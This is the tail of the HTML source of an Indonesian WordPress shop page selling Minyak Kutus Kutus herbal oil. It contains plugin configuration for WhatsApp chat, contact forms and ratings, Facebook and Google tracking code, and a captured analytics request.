var ht_ctc_chat_var = {"number":"6281252270011","pre_filled":"Assalamu'alaykum admin MinyakKutusKutusKu.com, aku mau order Minyak Sanga Sanga Classic dong! Masih ready kah? \ud83c\udf3f","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 17px; right: 17px;","pos_m":"position: fixed; bottom: 17px; right: 17px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyakkutuskutusku.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings","ajax_url":"https://minyakkutuskutusku.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=2.9.13" id="landingpress-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0083d997b3e5f140f7c00f2b07513e97 --><!-- end Simple Custom CSS and JS -->
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=264509085430234&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 16:07:46 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=318513246&t=pageview&_s=1&dl=https%3A%2F%2Fminyakkutuskutusku.com%2Ftag%2Fminyak-kutus-kutus-membantu-keluarnya-batu-ginjal-secara-alami%2F&ul=en-us%40posix&dt=Minyak%20Kutus%20Kutus%20Membantu%20Keluarnya%20Batu%20Ginjal%20Secara%20Alami%20%7C%20Minyak%20Kutus%20Kutus%20%7C%20Manfaat%20Minyak%20Kutus%20Kutus%20%7CMinyak%20Sanga%20Sanga%20Classic%20%7C%20cara%20penggunaan%20minyak%20kutus%20kutus%20%7C%20Sanga%20Sanga%20Official%20Malang%20%7C%20Harga%20Minyak%20Kutus%20Kutus&sr=1280x720&vp=1280x720&_utma=19740964.1522530200.1769332068.1769332068.1769332068.1&_utmz=19740964.1769332068.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769332068570&_u=IQBCAEABAAAAACAAI~&jid=198612675&gjid=1875883674&cid=1522530200.1769332068&tid=UA-108796397-1&_gid=766758678.1769332069&_r=1&_slc=1&z=34464710
body_size: -452
content:
2,cG-71LLWN5T92